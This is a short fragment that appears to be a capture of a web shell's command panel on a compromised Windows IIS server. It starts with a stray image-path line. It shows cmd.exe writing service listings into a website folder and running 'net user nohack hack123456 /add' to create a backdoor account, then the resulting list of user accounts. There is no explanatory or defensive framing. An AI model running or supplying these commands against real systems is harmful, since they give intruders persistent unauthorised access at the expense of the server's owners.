 Program
c:\windows\system32\cmd.exe
Parameter
/c net start > C:/Program Files/Boka/BOKA_ENV/Website/localhost/log.txt
Execute
Execute Command »
Use: phpfunc
Command
net user nohack hack123456 /add
Execute
\\PCC-4885E56BCB9 的用户帐户
-------------------------------------------------------------------------------
__vmware_user__ Administrator Guest
IUSR_PCC-4885E56BCB9 IWAM_PCC-4885E56BCB9 SQLDebugger
SUPPORT_388945a0
命令成功完成。